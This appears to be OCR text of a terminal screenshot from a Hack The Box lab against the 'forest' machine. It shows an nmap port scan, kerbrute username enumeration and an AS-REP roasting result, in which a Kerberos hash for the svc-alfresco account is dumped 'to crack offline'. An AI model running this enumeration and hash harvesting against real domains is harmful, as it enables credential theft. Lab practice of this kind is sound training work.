 1 2 3 4
10.10.14.4 22:19
maddsec@opsec: ~/Desktop/machines/hackthebox/forest
File Actions Edit View Help
VPN × maddsec@opsec: ~/Desktop/machines/hackthebox/forest ×
# Nmap 7.93 scan initiated Tue Jan 24 21:53:06 2023 as: nmap -Pn -sVC -n --min-rate 500 -p- -oN nmap/general 10.10.10.161
Nmap scan report for 10.10.10.161
Host is up (0.097s latency).
Not shown: 65512 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-01-25 03:02:29Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
:
Version: dev (9cfb81e) - 01/24/23 - Ronnie Flathers @ropnop
2023/01/24 22:19:51 > Using KDC(s):
2023/01/24 22:19:51 > 10.10.10.161:88
2023/01/24 22:19:51 > [+] VALID USERNAME: andy@htb.local
2023/01/24 22:19:51 > [+] VALID USERNAME: mark@htb.local
2023/01/24 22:19:51 > [+] VALID USERNAME: sebastien@htb.local
2023/01/24 22:19:51 > [+] VALID USERNAME: forest@htb.local
2023/01/24 22:19:51 > [+] VALID USERNAME: lucinda@htb.local
2023/01/24 22:19:51 > [+] VALID USERNAME: administrator@htb.local
2023/01/24 22:19:51 > [+] VALID USERNAME: santi@htb.local
2023/01/24 22:19:51 > [+] svc-alfresco has no pre auth required. Dumping hash
to crack offline:
$krb5asrep$18$svc-alfresco@HTB.LOCAL:6a3852411047bebfa459ca4666bf7291$5965f2fc
cda5826a1ac6057c59957e9d2acc31552be44c094ce42ee17ef39aac34c0d2d2a0204e6a4bcaaf
ae12e5eaafe37580750ab2378f457942bb671f22ecf1110c855041cb4b1ceaac121d2ecf017818
f3e1426b86a132faed272b06c63ed90a12c23a6d7276621dc06075a34884aeb6088a02ec940bdb
2443d10bc2f41c796e8bddc00c79eb2a2700c33a8d528c02e7720f00932c55e4f64f3e82bd7537
36b0ae18a2458b1a09f3b0501a91eb648382e25a630bc06601aa4bd365631818921fe655460203
7246bebda4658d76005bd6c811d818300e0b410665d38674871d39aaa5ce61c26fbe3c25bcd52f
349ac04c7a2c5c10204be11d
2023/01/24 22:19:51 > [+] VALID USERNAME: svc-alfresco@htb.local
2023/01/24 22:19:51 > Done! Tested 8 usernames (8 valid) in 0.109 seconds
┌──(maddsec㉿opsec)-[~/Desktop/machines/hackthebox/forest]
└─$
┌──(maddsec㉿opsec)-[~/Desktop/machines/hackthebox/forest]
└─$ nano validusers
┌──(maddsec㉿opsec)-[~/Desktop/machines/hackthebox/forest]
└─$ nano validusers
┌──(maddsec㉿opsec)-[~/Desktop/machines/hackthebox/forest]
└─$ kerbrute userenum -d spookysec.local --dc $t userlist.txt -o validusers
[0] 0:zsh* "opsec" 22:19 24-Jan-23